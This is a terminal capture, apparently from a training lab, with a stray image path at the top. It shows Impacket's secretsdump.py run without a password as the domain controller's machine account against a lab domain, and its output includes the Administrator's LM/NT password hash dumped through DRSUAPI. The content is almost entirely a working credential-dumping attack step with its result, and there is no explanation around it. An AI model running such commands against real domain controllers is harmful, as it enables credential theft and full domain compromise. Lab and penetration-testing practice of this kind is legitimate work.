 ┌──(kali㉿kali)-[~]
└─$ secretsdump.py -no-pass lab.secdojo.local/'SRV-DC1$'@172.16.4.214 -just-dc-user Administrator
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a6cf4e66d7fba60a999debe07bc31a5d:::
[*] Cleaning up...
┌──(kali㉿kali)-[~]
└─$